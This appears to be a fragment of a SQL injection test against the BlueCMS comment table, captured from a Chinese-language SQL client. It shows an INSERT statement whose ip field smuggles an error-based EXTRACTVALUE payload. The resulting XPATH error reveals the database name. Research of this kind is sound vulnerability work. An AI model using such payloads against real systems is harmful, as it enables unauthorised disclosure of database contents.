 INSERT INTO blue_comment (com_id, post_id, user_id, TYPE, mood, content, pub_date, ip, is_check) VALUES ('', '1', '1',
'0', '0', 'asdadsadsadadcommentasd', '1675873553', '2' AND EXTRACTVALUE(1,CONCAT(0x7e,DATABASE())) AND '', '1');
1 信息 2 表数据 3 信息
1 queries executed, 0 success, 1 errors, 0 warnings
查询: INSERT INTO blue_comment (com_id, post_id, user_id, type, mood, content, pub_date, ip, is_check) VALUES ('', '1', '1', '0', '0',...
错误代码: 1105
XPATH syntax error: '~bluecms'
执行耗时 : 0 sec
传送时间 : 0 sec
总耗时 : 0.008 sec